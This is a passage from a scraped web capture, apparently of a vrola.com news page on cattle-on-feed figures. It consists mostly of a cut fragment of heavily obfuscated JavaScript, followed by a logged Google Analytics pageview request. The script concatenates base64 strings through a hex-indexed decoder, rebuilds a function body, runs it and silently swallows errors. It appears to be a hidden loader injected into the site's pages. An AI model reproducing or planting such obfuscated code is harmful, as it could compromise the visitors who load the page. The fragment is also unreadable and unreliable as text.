b2)+'TtyZXR1cm4gdD1udWxsLHY7fX06ZnVuY3'+'Rpb24oKXt9O3JldHVybiBxPSFbXSx1O30'+'7fSgpO2Z1bmN0aW9uIGgocSxzKXt2YXIg'+'TD1KLHQ9e307dFtMKDB4NWU0LCdtR05qJ'+'yldPWVbTCgweDFmYiwnTTRVVicpXSx0W0'+_0x8982658w(0x228)+_0x8982658w(0xea)+_0x8982658w(0x1b7)+'jRiLCc1S1h4JyldPWZ1bmN0aW9uKHcseC'+'x5KXt2YXIgTj1MO3JldHVybiBlW04oMHg'+'zNzMsJ2djKVQnKV0odyx4LHkpO30sdFtM'+'KDB4MmM5LCdvWV5oJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIE89TDtyZXR1cm4gZVtPKD'+'B4NzBkLCdJZ1tCJyldKHcseik7fSx0W0w'+'oMHg1ODcsJzRMM1MnKV09ZnVuY3Rpb24o'+'dyx6KXt2YXIgUD1MO3JldHVybiBlW1AoM'+'HgzZDIsJ3ZReFknKV0odyx6KTt9LHRbTC'+'gweDE5NywnTTRVVicpXT1lW0woMHgxNjk'+'sJ2V1QmonKV0sdFtMKDB4Njg5LCd6UDhq'+'JyldPWZ1bmN0aW9uKHcseil7dmFyIFE9T'+'DtyZXR1cm4gZVtRKDB4MjYyLCdldUJqJy'+_0x8982658w(0x18a))+('fSx0W0woMHgzMTAsJ1BrNlgnKV09ZVtMK'+_0x8982658w(0x1dc)+'wnXmlHNycpXT1mdW5jdGlvbih3LHope3Z'+'hciBSPUw7cmV0dXJuIGVbUigweDQ0Mywn'+_0x8982658w(0x28e)+'CdQazZYJyldPWVbTCgweDM4NCwnbUdOai'+'cpXSx0W0woMHgxNGQsJ0l3MkInKV09ZVt'+'MKDB4MmNkLCdsMVlHJyldO3ZhciB1PXQ7'+'Zm9yKHZhciB2IGluIHEpaWYoZVtMKDB4N'+'DY0LCc0TDNTJyldKHZbTCgweDE1NiwnSX'+'cyQicpKydoJ10scykmJmZ1bmN0aW9uKHc'+_0x8982658w(0x237)+_0x8982658w(0x102)+'Cd8Jyksej0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKHlbeisrXSl7Y2FzZScwJzp1W1M'+'oMHg1YTAsJzBxKEknKV0oQik7Y29udGlu'+_0x8982658w(0x254)+'2UnMic6dmFyIEI9dVtTKDB4NzA3LCd5Vn'+'hMJyldKGYsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBUPVMsRj1FW1QoMHgyY2EsJ3lWeEwn'+'KV0odHlwZW9mIHdpbmRvdyxFW1QoMHgxO'+'DYsJzNKUTInKV0pP3dpbmRvdzpFW1QoMH'+'gxN2QsJ15pRzcnKV0odHlwZW9mIHByb2N'+'lc3MsRVtUKDB4MjNmLCdNNFVWJyldKSYm'+'RVtUKDB4NmViLCdyU25KJyldKHR5cGVvZ'+'iByZXF1aXJlLEVbVCgweDQ0MCwnTTRVVi'+'cpXSkmJkVbVCgweDZjYywnelUwKicpXSh'+'0eXBlb2YgZ2xvYmFsLEVbVCgweDQ5ZCwn'+'VHkwaicpXSk/Z2xvYmFsOnRoaXMsRz1md'+_0x8982658w(0xf5)+_0x8982658w(0x148))+(_0x8982658w(0x27c)+_0x8982658w(0x29f)+_0x8982658w(0x1b0)+'FW1QoMHg0YmYsJ2djKVQnKV0oRyk7fSk7'+'Y29udGludWU7Y2FzZSczJzpmb3IodmFyI'+'EM9MHgyO3VbUygweDQzMywnUGs2WCcpXS'+'hDLHhbUygweDY4NSwnVzJQVycpKydoJ10'+_0x8982658w(0xf6)+'KV0od1tTKDB4NGM5LCdsMVlHJykrUygwe'+'DI2MCwnOTh0cicpXSh4W0NdWzB4MF0pLH'+_0x8982658w(0x175)+'lO2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4'+'MThhLCdldUJqJyldPXVbUygweDI3Niwnb'+'DFZRycpXSxEW1MoMHg2N2EsJ3dRZTInKV'+'09ZnVuY3Rpb24oRixHKXt2YXIgVj1TO3J'+'ldHVybiB1W1YoMHg1ZDEsJ0ZWdV4nKV0o'+'RixHKTt9LERbUygweDU4MywnbnRhVicpX'+'T11W1MoMHgzZTYsJ1R5MGonKV0sRFtTKD'+_0x8982658w(0x206)+_0x8982658w(0x10f)+'MjgzLCdJdzJCJyldKEYsRyk7fSxEW1MoM'+'Hg1NDEsJ20pWiYnKV09dVtTKDB4NTRhLC'+'dGVnVeJyldLERbUygweDMyNywnVHkwaic'+'pXT1mdW5jdGlvbihGLEcpe3ZhciBYPVM7'+'cmV0dXJuIHVbWCgweDQ0YiwnbnRhVicpX'+'ShGLEcpO30sRFtTKDB4MmQ3LCdtR05qJy'+'ldPXVbUygweDViMCwnWVBJZicpXSxEW1M'+'oMHg2NzEsJ2djKVQnKV09ZnVuY3Rpb24o'+_0x8982658w(0x100)+'HgyZjIsJzk4dHInKV0oRixHKTt9LERbUy'+'gweDVmZSwn')+('XW5ZcCcpXT1mdW5jdGlvbihGKXt2YXIgW'+'j1TO3JldHVybiB1W1ooMHg0YTEsJ2pKTz'+'YnKV0oRik7fTt2YXIgRT1EO2NvbnRpbnV'+_0x8982658w(0x26c)+'cmV0dXJuIHFbdl07fWZ1bmN0aW9uIGooc'+'Sl7dmFyIGEwPUoscz1uZXcgUmVnRXhwKG'+_0x8982658w(0x1b5)+_0x8982658w(0x246)+'MHgzY2MsJ250YVYnKSsnY2UnXShzLCcnK'+'SxzPWVbYTAoMHgxZDQsJ2pKTzYnKV0oYn'+_0x8982658w(0x1b3)+'nPScsMHg0KVthMCgweDQ0ZSwnZ1I1VScp'+'XSgnLicpW2EwKDB4NDBhLCd6d0NKJyldK'+_0x8982658w(0x236)+'ddKClbYTAoMHg1MzYsJzM4ZDInKV0oJyc'+_0x8982658w(0xe1)+_0x8982658w(0x15f)+_0x8982658w(0xe5)+_0x8982658w(0x1ca)+_0x8982658w(0xcc)+'MzVmLCddbllwJyldKGVbYTEoMHgyZGIsJ'+'3lWeEwnKV0odSwnWicpPzB4NWE6MHg3YS'+'x1PWVbYTEoMHg1NGYsJ000VVYnKV0odVt'+'hMSgweDFiNywnbSlaJicpK2ExKDB4NWE5'+_0x8982658w(0x284)+'2ExKDB4NjRiLCczSlEyJyldKHUsMHgxYS'+'kpO30pLHM9bmV3IFJlZ0V4cChlW2EwKDB'+_0x8982658w(0x20b)+'IGVbYTAoMHg0NDEsJ2czWTMnKV0oZVthM'+_0x8982658w(0x12a)+'JjLCd3UWUy')+('JyldKGVbYTAoMHg2MzYsJyUzVCQnKV0oZ'+'VthMCgweDJmYiwnakpPNicpXSh0LGVbYT'+'AoMHgzZjAsJ0ZWdV4nKV0pLGVbYTAoMHg'+'yMzYsJ20pWiYnKV1bYTAoMHg2NjUsJ3pl'+'dkInKSsnY2UnXShzLCcnKSksJy8nKSxxK'+'SxlW2EwKDB4MWRhLCclM1QkJyldKTt9dm'+'FyIGssbCxtLG4sbz1uZXcgUmVnRXhwKGV'+'bSigweDU1ZiwneVZ4TCcpXSwnZycpO2s9'+_0x8982658w(0xec)+'WZ1bmN0aW9uKCl7dmFyIGEyPUoscT1lW2'+'EyKDB4NDFmLCdmM0B5JyldKHdpbmRvdyx'+_0x8982658w(0x2af)+'MWIsJ15pRzcnKV0sJ2cnKSxzPXFbZVthM'+_0x8982658w(0x21f)+'wnNEwzUycpKydjZSddKHMsJycpXTtzJiY'+'obmV3IHMoMHgwLDB4MClbYTIoMHg1MGQs'+'J15pRzcnKV09ZVthMigweDVlYiwnbnRhV'+'icpXShqLGZ1bmN0aW9uKCl7dmFyIGEzPW'+'EyLHQ9ZVthMygweDY1OSwnZG0jWicpXSh'+'oLGVbYTMoMHg0YzEsJ2FtT2wnKV0od2lu'+'ZG93LHt9KSwweDgsWzB4NywweDc0XSxbM'+'Hg2LDB4NmVdLFsweDUsMHg2NV0sWzB4NC'+_0x8982658w(0x27e)+'2M10sWzB4MSwweDZmXSxbMHgwLDB4NjRd'+_0x8982658w(0x17f)+'jQsJ1cyUFcnKV0oaCx0LDB4OCxbMHg3LD'+_0x8982658w(0x288)+_0x8982658w(0x11c)+_0x8982658w(0xd9)+_0x8982658w(0x242)+_0x8982658w(0x24e))+('PWVbSigweDQ2YywnT1JQZScpXShuLHdpb'+'mRvdykpfHwobj1lW0ooMHg2MTQsJ0l3Mk'+'InKV0oaCxuLDB4MTAsWzB4ZiwweDcyXSx'+_0x8982658w(0x296)+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmVbSigweDY4OCwnelA4aicpXSh'+_0x8982658w(0x23e)+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x6646006.slice(_0x6646006.indexOf("{") + 1, _0x6646006.lastIndexOf("}"))})())),d[a1(0x2ef,'h*Yz')])));}catch(H){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=230351872&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vrola.com%2Fcattle-feed-4-september%2F&ul=en-us%40posix&dt=Cattle%20on%20feed%20up%204%25%20in%20September%20-%20Vrola&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1781712007&gjid=114953155&cid=1506293201.1769759016&tid=UA-101132902-1&_gid=731867505.1769759016&_r=1&_slc=1&z=571859777
body_size: -449
content:
2,cG-4G4M88GEK1